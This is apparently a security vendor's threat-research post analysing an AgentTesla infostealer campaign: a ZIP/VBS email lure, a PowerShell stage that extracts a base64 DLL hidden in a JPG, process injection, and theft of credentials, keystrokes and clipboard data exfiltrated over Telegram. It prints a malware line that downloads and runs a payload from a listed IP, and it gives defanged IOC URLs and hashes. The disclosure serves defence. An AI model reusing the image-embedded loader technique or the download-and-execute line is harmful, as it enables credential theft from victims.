AgentTesla Updates Its Infection Chain
The SonicWall Capture Labs Threat Research team has observed AgentTesla infostealer being deployed using image(.jpg) files for last few months. We have observed multiple ZIP files with titles in European languages. Different IPs were seen targeting European nations with AgentTesla stealer and other bots having a wide variety of capabilities.

Figure 1: Infection Chain
The initial infection vector is an email with a ZIP file as an attachment. Inside the ZIP file there is a VBS script which is highly obfuscated, needing some heavy de-obfuscation to extract the next stage. The VBS on execution decodes the PowerShell code below:

Figure 2: PowerShell Script
This PowerShell then downloads an image file Rump_vbs.jpg from the URL: "hxxps://uploaddeimagens[.]com[.]br/images/004/616/609/original/rump_vbs.jpg?1695408937".
Figure 3: Image file embedded with DLL
The PowerShell retrieves a base64 encoded DotNet DLL file from the image file which is embedded between marker tags "BASE64_START" and "BASE64_END". This data is decoded and the DotNet assembly is then loaded into memory.

Figure 4: Image marker tags
After that, the PowerShell loads decoded Fiber.dll, which has the method "VAI" downloading and executing base64 encoded DotNet executable from the URL: "hxxp://79.110.48[.]52/kenjkt.txt".
This is done using: "$method = $type.GetMethod(‘VAI’).Invoke($null, [object[]] (‘txt.tkjnek/25.84.011[.]97//:ptth’ , ‘dfdfd’ , ‘dfdf’ , ‘dfdf’ , ‘dadsa’ , ‘de’ , ‘cu’))".
The downloaded Fiber.dll is again a heavily obfuscated DotNet assembly and has obfuscated API strings for process injection. Although it has a number of methods, a majority of the methods inside the file have junk code.

Figure 5: Obfuscated API names for Process Injection
AgentTesla
For a long time, AgentTesla has been known for its wide variety of stealing and logging capabilities.
The txt file hosted on URL "hxxp://79.110.48[.]52/kenjkt.txt" has base64 encoded data. The decoded DotNet executable is the AgentTesla Payload. First, it enumerates for all of the Chromium-based and Mozilla-based browsers for the sensitive data they store.

Figure 6: Chromium-based browser’s data
Next, it appears that the malware has methods to search for Mozilla login data including the username and passwords in the victim’s machine.

Figure 7: Mozilla logins
Furthermore, it has functionality to retrieve sensitive credentials stored using Windows Vault GUIDs.

Figure 8: Win Vault GUIDS
AgentTesla does have keyboard hooking, clipboard hooking and logging functionality. Additionally, it has multiple APIs to retrieve keyboard layout and other details as well as information related to Windows and other system information.

Figure 9: System information APIs
The stealer also has a list of sensitive strings or smart words, which contain a number of words leading to the private and sensitive information of an individual. In addition to this, it also checks for different email software, other common software for DB management and FTP connection and a few more well-known software.

Figure 10: SmartWords and Telegram bot
Further, the data is exfiltrated via a telegram bot.
Evidence of detection by SonicWall’s RTDMI ™ engine can be seen below in the Capture ATP report for this file:

Figure 11: RTDMI ATP report results
IOCs:
SHA:
9346658f9a881fa08edcf2d4071ae99f71ada25fbdcad0eaf7dfb204c5867a0d
0f6b26bc3cad49b68ab669c5d9def97db345f6c23b8d0ee9cff48262c2db0743
60304a8c52b10cd71bcc76f8a3ad0f0bbfe7395d2c64833400ac06d3c2c81d58
01ec36cf3833166dbad8aeef0c5683905b31956a5d5367ac52fa7aee2be9c64e
URLs:
- hxxp://79.110.48[.]52/kenjkt.txt
- hxxps://uploaddeimagens.com[.]br/images/004/616/609/original/rump_vbs.jpg?1695408937



